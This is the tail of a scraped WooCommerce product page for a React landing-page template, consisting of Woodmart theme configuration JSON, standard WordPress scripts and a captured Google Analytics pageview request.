var woodmart_settings = {"menu_storage_key":"woodmart_0489abdc1e1509d8533731479c4d29e3","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"7567b6bb72","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/29b5ec.js"></script>                                   <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3609","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/dc0d5b.js"></script>       <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=291956109&t=pageview&_s=1&dl=https%3A%2F%2Fatom365.ru%2Fproduct%2Fhiric-react-landing-page-template%2F&ul=en-us%40posix&dt=Buy%20Hiric%20-%20React%20Landing%20Page%20Template%20only%20the%20best%20quality.&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1759065753&gjid=875210395&cid=1783121514.1769563969&tid=UA-203197654-1&_gid=1028060444.1769563969&_r=1&_slc=1&gtm=45He61q1n81P4BPJC3v848985270za200zd848985270&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116682876~117041587~117223559&z=582337917
body_size: -449
content:
2,cG-HTRFHQ4EJM